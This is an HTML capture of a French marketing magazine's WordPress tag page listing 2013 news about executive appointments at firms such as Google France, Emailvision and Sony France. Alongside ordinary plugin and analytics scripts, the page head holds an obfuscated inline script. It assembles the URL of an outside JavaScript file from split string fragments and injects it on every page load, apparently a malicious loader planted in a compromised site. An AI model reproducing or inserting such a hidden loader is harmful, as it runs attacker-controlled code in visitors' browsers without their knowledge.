

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.marketingperformer.fr/tag/nomination-2/page/5/
body_size: 10104
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>nomination - Marketing Performer</title>
<meta name="news_keywords" content="google, nomination, ">
<link rel="stylesheet" href="http://www.marketingperformer.fr/wp-content/themes/Canyon/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://www.marketingperformer.fr/wp-content/themes/Canyon/css/green.css" type="text/css" media="screen" />
<link rel="shortcut icon" type="image/x-icon" href="http://www.marketingperformer.fr/img/favicon.png" />


<link rel="alternate" type="application/rss+xml" title="Marketing Performer RSS Feed" href="http://www.marketingperformer.fr/feed/" />
<link rel="alternate" type="application/atom+xml" title="Marketing Performer Atom Feed" href="http://www.marketingperformer.fr/feed/atom/" />
<link rel="pingback" href="http://www.marketingperformer.fr/xmlrpc.php" />







<!-- This site is optimized with the Yoast SEO plugin v2.3.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<meta name="description" content="nomination, retrouvez tous les articles d&#039;actualité marketing sur nomination. Marketing Performer le magazine des e-marketeurs."/>
<link rel="canonical" href="http://www.marketingperformer.fr/tag/nomination-2/page/5/" />
<link rel="prev" href="http://www.marketingperformer.fr/tag/nomination-2/page/4/" />
<link rel="next" href="http://www.marketingperformer.fr/tag/nomination-2/page/6/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="nomination" />
<meta property="og:description" content="nomination, retrouvez tous les articles d&#039;actualité marketing sur nomination. Marketing Performer le magazine des e-marketeurs." />
<meta property="og:url" content="http://www.marketingperformer.fr/tag/nomination-2/page/5/" />
<meta property="og:site_name" content="Marketing Performer" />
<meta property="article:publisher" content="https://www.facebook.com/Marketingperformer.fr" />
<meta property="fb:admins" content="100003747454396" />
<meta property="og:image" content="http://www.marketingperformer.fr/img/MP-img-FB-partage.jpg" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="nomination, retrouvez tous les articles d&#039;actualité marketing sur nomination. Marketing Performer le magazine des e-marketeurs."/>
<meta name="twitter:title" content="nomination"/>
<meta name="twitter:site" content="@marketingperfor"/>
<meta name="twitter:domain" content="Marketing Performer"/>
<meta name="twitter:image:src" content="http://www.marketingperformer.fr/img/MP-img-FB-partage.jpg"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Marketing Performer &raquo; Flux du mot-clé nomination" href="http://www.marketingperformer.fr/tag/nomination-2/feed/" />
<!-- This site is powered by Shareaholic - https://shareaholic.com -->
<script type='text/javascript' data-cfasync='false'>
  //<![CDATA[
    _SHR_SETTINGS = {"endpoints":{"local_recs_url":"http:\/\/www.marketingperformer.fr\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related"}};

    (function() {
      var shr = document.createElement('script');
      shr.setAttribute('data-cfasync', 'false');
      shr.src = '//dsms0mj1bbhn4.cloudfront.net/assets/pub/shareaholic.js';
      shr.type = 'text/javascript'; shr.async = 'true';
      
      shr.onload = shr.onreadystatechange = function() {
        var rs = this.readyState;
        if (rs && rs != 'complete' && rs != 'loaded') return;
        var site_id = '0978de667ff214652351061742b62200';
        try { Shareaholic.init(site_id); } catch (e) {}
      };
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(shr, s);
    })();
  //]]>
</script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Marketing Performer' />
<meta name='shareaholic:language' content='fr-FR' />
<meta name='shareaholic:site_id' content='0978de667ff214652351061742b62200' />
<meta name='shareaholic:wp_version' content='7.6.1.7' />

<!-- Shareaholic Content Tags End -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.marketingperformer.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='flick-css'  href='http://www.marketingperformer.fr/wp-content/plugins/mailchimp//css/flick/flick.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimpSF_main_css-css'  href='http://www.marketingperformer.fr/?mcsf_action=main_css&#038;ver=5.1.19' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css'  href='http://www.marketingperformer.fr/wp-content/plugins/mailchimp/css/ie.css?ver=5.1.19' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='related-post-style-css'  href='http://www.marketingperformer.fr/wp-content/plugins/related-post/css/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='ParaAdmin-css'  href='http://www.marketingperformer.fr/wp-content/plugins/related-post/ParaAdmin/css/ParaAdmin.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css'  href='http://www.marketingperformer.fr/wp-admin/css/color-picker.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='related-post-style-text-css'  href='http://www.marketingperformer.fr/wp-content/plugins/related-post/themes/text/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='related-post-style-flat-css'  href='http://www.marketingperformer.fr/wp-content/plugins/related-post/themes/flat/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wgpag-css'  href='http://www.marketingperformer.fr/wp-content/plugins/widget-pagination/css/wgpag.css?ver=0.8' type='text/css' media='all' />
<style type="text/css">.br-pagination a { border-color: #F1F1F1; }.br-pagination a:hover { }.br-pagination .br-current { background-color: #F1F1F1; }.widget-container li { list-style-type: inherit; }.br-pagination { text-align: center; }.br-pagination { margin-top: 0.5em; }.br-pagination { margin-bottom: ; }</style><link rel='stylesheet' id='nyams-ultimate-button-style-css'  href='http://www.marketingperformer.fr/wp-content/plugins/ultimate-back-to-top/nyams_ultimate_button.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.marketingperformer.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.marketingperformer.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css'  href='http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/social_widget.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='usp_style-css'  href='http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/usp.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.marketingperformer.fr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css'  href='http://www.marketingperformer.fr/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.marketingperformer.fr/wp-content/plugins/jetpack/css/jetpack.css?ver=3.6.4' type='text/css' media='all' />
		
		<script type="text/javascript">
			window.ParsleyConfig = { excluded: ".exclude" };
			var usp_case_sensitivity = "false";
			var usp_challenge_response = "2";
		</script>
<link rel='https://api.w.org/' href='http://www.marketingperformer.fr/wp-json/' />
	<script type="text/javascript">
		jQuery(function($) {
			$('.date-pick').each(function() {
				var format = $(this).data('format') || 'mm/dd/yyyy';
				format = format.replace(/yyyy/i, 'yy');
				$(this).datepicker({
					autoFocusNextInput: true,
					constrainInput: false,
					changeMonth: true,
					changeYear: true,
					beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
					dateFormat: format.toLowerCase(),
				});
			});
			d = new Date();
			$('.birthdate-pick').each(function() {
				var format = $(this).data('format') || 'mm/dd';
				format = format.replace(/yyyy/i, 'yy');
				$(this).datepicker({
					autoFocusNextInput: true,
					constrainInput: false,
					changeMonth: true,
					changeYear: false,
					minDate: new Date(d.getFullYear(), 1-1, 1),
					maxDate: new Date(d.getFullYear(), 12-1, 31),
					beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
					dateFormat: format.toLowerCase(),
				});

			});

		});
	</script>
	
<style> .top-link { right: 20px; } .top-link a { border-color: #418F91; color: #418F91; background-color: #ffffff; }</style>

<link rel='dns-prefetch' href='//jetpack.wordpress.com'>
<link rel='dns-prefetch' href='//s0.wp.com'>
<link rel='dns-prefetch' href='//s1.wp.com'>
<link rel='dns-prefetch' href='//s2.wp.com'>
<link rel='dns-prefetch' href='//public-api.wordpress.com'>
<link rel='dns-prefetch' href='//0.gravatar.com'>
<link rel='dns-prefetch' href='//1.gravatar.com'>
<link rel='dns-prefetch' href='//2.gravatar.com'>

<meta name="viewport" content="width=device-width, initial-scale=1.0"> <meta name="HandheldFriendly" content="true"/> 
<meta name="verification" content="b9e76d7f3d28c6ad37a639e38f38fb4f"/>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-30770581-1', 'auto');
  ga('send', 'pageview');

</script>

<script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>

<body class="archive paged tag tag-nomination-2 tag-1577 paged-5 tag-paged-5">
<div id="wrapper">  <!-- wrapper begin -->

<div id="masthead"><!-- masthead begin -->
	<div id="top"> 
		<div id="blogname">	
     <div class="logo-header">
			<a href="http://www.marketingperformer.fr/" title="Marketing Performer"><img src="http://www.marketingperformer.fr/img/marketingPerformer-LOGO-400px.jpg" width="400" height="88" alt="marketing performer"/></a></div>
			<p>Le magazine online pour les e-marketeurs</p>
		</div>
        
              <div class="social-conteneur">
              
              <div class="social">
               
             
              <a href="mailto:leremon@marketingperformer.fr " title="email contact marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/email.png" width="30" height="30" alt="email contact" title="email contact marketing performer"/></a>
         
            
            <a href="https://www.facebook.com/Marketingperformer.fr" title="facebook marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/facebook.png" width="30" height="30" alt="facebook" title="facebook marketing performer"/></a>
       
       <a href="https://plus.google.com/b/106230032210657561523/+MarketingperformerFr/about" title="google + marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/googleplus.png" width="30" height="30" alt="twitter" title="google + marketing performer"/></a>
    
    <a href="https://twitter.com/marketingperfor" title="twitter marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/twitter.png" width="30" height="30" alt="twitter" title="twitter marketing performer"/></a>
    
    <a href="http://www.linkedin.com/profile/view?id=114902585&amp;pid=177585327&amp;authType=name&amp;authToken=-Gh_&amp;goback=.piv_I222162651*4110_177585327_zlrb_*1_*1&amp;trk=pbmap" title="linkedin marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/linkedin.png" width="30" height="30" alt="linkedin" title="linkedin marketing performer"/></a>

 <a href="http://www.marketingperformer.fr/feed/rss/" title="rss marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/rss.png" width="30" height="30" alt="rss" title="rss marketing performer"/></a>
     </div>   
     </div>           

 
      
             <div id="search">
	<form method="get" id="searchform" action="http://www.marketingperformer.fr" >
	<input id="s"  type="text" name="s" onfocus="if(this.value=='search site'){this.value=''};" onblur="if(this.value==''){this.value='search site'};" value="" />
	<input id="searchsubmit" type="submit" value="Recherche" />
	</form>
</div>
<div class='clear'></div>	
	
             
       
      
      
		<div class="topad">
					</div>
       
	</div>
       
	 <div id="top-menu">
	 <div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-6130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6130"><a href="http://www.marketingperformer.fr">Accueil</a></li>
<li id="menu-item-6131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6131"><a href="http://www.marketingperformer.fr/newsletter-2/">Newsletter</a></li>
</ul></div>     </div>
     
     <div id="botmenu">
		<div id="submenu" class="menu-principal-container"><ul id="menu-principal" class="sfmenu"><li id="menu-item-3972" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/marketing-mobile2/"><strong>Marketing Mobile</strong></a></li>
<li id="menu-item-3973" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/social-marketing/"><strong>Réseaux Sociaux</strong></a></li>
<li id="menu-item-3974" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/in-store/"><strong>Retail</strong></a></li>
<li id="menu-item-3975" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/e-commerce/"><strong>E-Commerce</strong></a></li>
<li id="menu-item-3976" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/"><strong>Gestion des données &#038; CRM</strong></a></li>
<li id="menu-item-10416" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/email-marketing2/"><strong>Email marketing</strong></a></li>
<li id="menu-item-10195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/"><strong>CRM</strong></a>
<ul class="sub-menu">
	<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/big-data-gestion-donnees-crm/">Big Data</a></li>
	<li id="menu-item-10194" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/solutions-e/">Solutions CRM</a></li>
</ul>
</li>
</ul></div>        

	</div>
</div><!--end masthead-->



<div id="casing">
<!--<div id="banner-header">
<a href="http://www.bigdataparis.com/" title="net carre" target="_blank"><img src="http://www.marketingperformer.fr/wp-content/uploads/2015/03/BD15_Kit-Com_728x90_15.jpg" width="728" height="90" title="bigdataparis"/></a>
 </div>
 -->
 
<div id="breadcrumb">
 <p id="breadcrumbs">	Vous êtes ici :
<span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="http://www.marketingperformer.fr" rel="v:url" property="v:title">Marketing Performer</a> &gt; <span class="breadcrumb_last">nomination</span></span></span></p></div>

    <!--<div id="fifopost_css"></div>-->

<div id="content">
<h1>nomination</h1>
<div></div>
		
<div class="post" id="post-4931">

<div class="titlemeta clearfix">
		<span class="categori"> <a href="http://www.marketingperformer.fr/category/actualites/" rel="category tag">Dernières News</a>   </span>
       
	</div>
<div>
</div>
	<div class="title">
		<h2><a href="http://www.marketingperformer.fr/2013/03/le-president-de-google-france-va-quitter-le-groupe/" rel="bookmark" title="Permanent Link to Le président de Google France va quitter le groupe">Le président de Google France va quitter le groupe</a></h2>
	</div>
	<div class="postmeta">
		<span class="pmet">Le 1 Mar 2013 </span>
	</div>	
	<div class="entry">
		<a href="http://www.marketingperformer.fr/2013/03/le-president-de-google-france-va-quitter-le-groupe/"><img class="postimg" src="http://www.marketingperformer.fr/wp-content/themes/Canyon/timthumb.php?src=http://www.marketingperformer.fr/wp-content/uploads/2014/10/MP-img-derniere-news.jpg&amp;h=120&amp;w=303&amp;zc=1" alt=""/></a>
		<p>Jean-Marc Tassetto, président de Google France depuis octobre 2010, va quitter &nbsp;&raquo; le groupe pour développer un projet d&rsquo;entreprise&nbsp;&raquo;, a annoncé vendredi à l&rsquo;AFP un porte-parole du groupe. Ancien directeur général de SFR en charge du marketing et du marché grand public, Jean-Marc Tassetto avait pris ses fonctions  en remplacement de Mats Carduner.</p>		<div class="clear"></div>
	</div>
	
</div>
		
<div class="post" id="post-4810">

<div class="titlemeta clearfix">
		<span class="categori"> <a href="http://www.marketingperformer.fr/category/actualites/" rel="category tag">Dernières News</a>   </span>
       
	</div>
<div>
</div>
	<div class="title">
		<h2><a href="http://www.marketingperformer.fr/2013/02/emailvision-nomme-brad-wilson-au-poste-de-president-directeur-general/" rel="bookmark" title="Permanent Link to Brad Wilson succède à Nick Heys au poste de Président Directeur Général">Brad Wilson succède à Nick Heys au poste de Président Directeur Général</a></h2>
	</div>
	<div class="postmeta">
		<span class="pmet">Le 25 Feb 2013 </span>
	</div>	
	<div class="entry">
		<a href="http://www.marketingperformer.fr/2013/02/emailvision-nomme-brad-wilson-au-poste-de-president-directeur-general/"><img class="postimg" src="http://www.marketingperformer.fr/wp-content/themes/Canyon/timthumb.php?src=http://www.marketingperformer.fr/wp-content/uploads/2014/10/MP-img-derniere-news.jpg&amp;h=120&amp;w=303&amp;zc=1" alt=""/></a>
		<p>Emailvision, l&rsquo;un des leaders des solutions Cloud de marketing relationnel et de customer intelligence, nomme Brad Wilson au poste de président-directeur général, avec prise de fonction immédiate. Brad Wilson succède à Nick Heys, le fondateur de la société.</p>		<div class="clear"></div>
	</div>
	
</div>
		
<div class="post" id="post-4755">

<div class="titlemeta clearfix">
		<span class="categori"> <a href="http://www.marketingperformer.fr/category/actualites/" rel="category tag">Dernières News</a>   </span>
       
	</div>
<div>
</div>
	<div class="title">
		<h2><a href="http://www.marketingperformer.fr/2013/02/le-conseil-dadministration-de-kompass-international-nomme-jean-christophe-myon-au-poste-de-directeur-general/" rel="bookmark" title="Permanent Link to Le Conseil d’administration de Kompass International nomme Jean-Christophe Myon au poste de Directeur Général.">Le Conseil d’administration de Kompass International nomme Jean-Christophe Myon au poste de Directeur Général.</a></h2>
	</div>
	<div class="postmeta">
		<span class="pmet">Le 22 Feb 2013 </span>
	</div>	
	<div class="entry">
		<a href="http://www.marketingperformer.fr/2013/02/le-conseil-dadministration-de-kompass-international-nomme-jean-christophe-myon-au-poste-de-directeur-general/"><img class="postimg" src="http://www.marketingperformer.fr/wp-content/themes/Canyon/timthumb.php?src=http://www.marketingperformer.fr/wp-content/uploads/2014/10/MP-img-derniere-news.jpg&amp;h=120&amp;w=303&amp;zc=1" alt=""/></a>
		<p>Jean-Christophe Myon devient Directeur Général de  Kompass International à 51 ans. Il succède à Bertrand Macabéo.</p>		<div class="clear"></div>
	</div>
	
</div>
		
<div class="post" id="post-4710">

<div class="titlemeta clearfix">
		<span class="categori"> <a href="http://www.marketingperformer.fr/category/actualites/" rel="category tag">Dernières News</a>   </span>
       
	</div>
<div>
</div>
	<div class="title">
		<h2><a href="http://www.marketingperformer.fr/2013/02/francois-morice-directeur-de-pixplace-quitte-pixmania-pour-monoprix/" rel="bookmark" title="Permanent Link to François Morice, directeur de PixPlace, quitte Pixmania pour Monoprix">François Morice, directeur de PixPlace, quitte Pixmania pour Monoprix</a></h2>
	</div>
	<div class="postmeta">
		<span class="pmet">Le 20 Feb 2013 </span>
	</div>	
	<div class="entry">
		<a href="http://www.marketingperformer.fr/2013/02/francois-morice-directeur-de-pixplace-quitte-pixmania-pour-monoprix/"><img class="postimg" src="http://www.marketingperformer.fr/wp-content/themes/Canyon/timthumb.php?src=http://www.marketingperformer.fr/wp-content/uploads/2014/10/MP-img-derniere-news.jpg&amp;h=120&amp;w=303&amp;zc=1" alt=""/></a>
		<p>Nommé Directeur de PixPlace (place de marché de Pixmania) en février 2012 et directeur commercial du groupe, François Morice a quitté Pixmania ce mois-ci pour rejoindre la direction e-commerce de Monoprix. Il sera remplacé par Philippe Voisin, en charge du département Informatique et Son.</p>		<div class="clear"></div>
	</div>
	
</div>
		
<div class="post" id="post-4648">

<div class="titlemeta clearfix">
		<span class="categori"> <a href="http://www.marketingperformer.fr/category/actualites/" rel="category tag">Dernières News</a>   </span>
       
	</div>
<div>
</div>
	<div class="title">
		<h2><a href="http://www.marketingperformer.fr/2013/02/fleury-michon-cree-un-poste-de-directeur-marketing-strategique-pour-david-garbous/" rel="bookmark" title="Permanent Link to Fleury Michon crée un poste de Directeur Marketing Stratégique pour David Garbous">Fleury Michon crée un poste de Directeur Marketing Stratégique pour David Garbous</a></h2>
	</div>
	<div class="postmeta">
		<span class="pmet">Le 18 Feb 2013 </span>
	</div>	
	<div class="entry">
		<a href="http://www.marketingperformer.fr/2013/02/fleury-michon-cree-un-poste-de-directeur-marketing-strategique-pour-david-garbous/"><img class="postimg" src="http://www.marketingperformer.fr/wp-content/themes/Canyon/timthumb.php?src=http://www.marketingperformer.fr/wp-content/uploads/2014/10/MP-img-derniere-news.jpg&amp;h=120&amp;w=303&amp;zc=1" alt=""/></a>
		<p>David Garbous devient Directeur du Marketing Stratégique de Fleury Michon. Cette création de poste intervient à un moment clé pour l’entreprise qui souhaite devenir une des marques alimentaires préférées des Français.</p>		<div class="clear"></div>
	</div>
	
</div>
		
<div class="post" id="post-4501">

<div class="titlemeta clearfix">
		<span class="categori"> <a href="http://www.marketingperformer.fr/category/actualites/" rel="category tag">Dernières News</a>   </span>
       
	</div>
<div>
</div>
	<div class="title">
		<h2><a href="http://www.marketingperformer.fr/2013/02/benoit-lambert-est-nomme-directeur-general-de-sony-france/" rel="bookmark" title="Permanent Link to Benoît Lambert est nommé Directeur Général de Sony France">Benoît Lambert est nommé Directeur Général de Sony France</a></h2>
	</div>
	<div class="postmeta">
		<span class="pmet">Le 11 Feb 2013 </span>
	</div>	
	<div class="entry">
		<a href="http://www.marketingperformer.fr/2013/02/benoit-lambert-est-nomme-directeur-general-de-sony-france/"><img class="postimg" src="http://www.marketingperformer.fr/wp-content/themes/Canyon/timthumb.php?src=http://www.marketingperformer.fr/wp-content/uploads/2014/10/MP-img-derniere-news.jpg&amp;h=120&amp;w=303&amp;zc=1" alt=""/></a>
		<p>A 46 ans, Benoît Lambert est nommé Directeur Général de Sony France, entité regroupant l’ensemble des activités d’électronique grand-public et professionnelle.</p>		<div class="clear"></div>
	</div>
	
</div>
		
<div class="post" id="post-4400">

<div class="titlemeta clearfix">
		<span class="categori"> <a href="http://www.marketingperformer.fr/category/actualites/" rel="category tag">Dernières News</a>   </span>
       
	</div>
<div>
</div>
	<div class="title">
		<h2><a href="http://www.marketingperformer.fr/2013/02/yohan-ruso-ancien-directeur-general-debay-france-rejoint-le-conseil-dadministration-de-prestashop/" rel="bookmark" title="Permanent Link to Yohan Ruso &#8211; ancien Directeur General d’eBay France &#8211; rejoint le conseil d’administration de PrestaShop">Yohan Ruso &#8211; ancien Directeur General d’eBay France &#8211; rejoint le conseil d’administration de PrestaShop</a></h2>
	</div>
	<div class="postmeta">
		<span class="pmet">Le 7 Feb 2013 </span>
	</div>	
	<div class="entry">
		<a href="http://www.marketingperformer.fr/2013/02/yohan-ruso-ancien-directeur-general-debay-france-rejoint-le-conseil-dadministration-de-prestashop/"><img class="postimg" src="http://www.marketingperformer.fr/wp-content/themes/Canyon/timthumb.php?src=http://www.marketingperformer.fr/wp-content/uploads/2014/10/MP-img-derniere-news.jpg&amp;h=120&amp;w=303&amp;zc=1" alt=""/></a>
		<p>Expert e-commerce et retail, entrepreneur et ancien Directeur Général d’eBay France, Yohan Ruso rejoint PrestaShop comme administrateur de la société, au moment clé où l’entreprise envisage de renforcer son positionnement à l’international.</p>		<div class="clear"></div>
	</div>
	
</div>

<div id="navigation" class="clearfix">
<div class='wp-pagenavi'>
<span class='pages'>Page 5 sur 7</span><a class="first" href="http://www.marketingperformer.fr/tag/nomination-2/">« Première page</a><a class="previouspostslink" rel="prev" href="http://www.marketingperformer.fr/tag/nomination-2/page/4/">«</a><a class="page smaller" href="http://www.marketingperformer.fr/tag/nomination-2/page/3/">3</a><a class="page smaller" href="http://www.marketingperformer.fr/tag/nomination-2/page/4/">4</a><span class='current'>5</span><a class="page larger" href="http://www.marketingperformer.fr/tag/nomination-2/page/6/">6</a><a class="page larger" href="http://www.marketingperformer.fr/tag/nomination-2/page/7/">7</a><a class="nextpostslink" rel="next" href="http://www.marketingperformer.fr/tag/nomination-2/page/6/">»</a>
</div>
</div>



</div>
<div id="right">





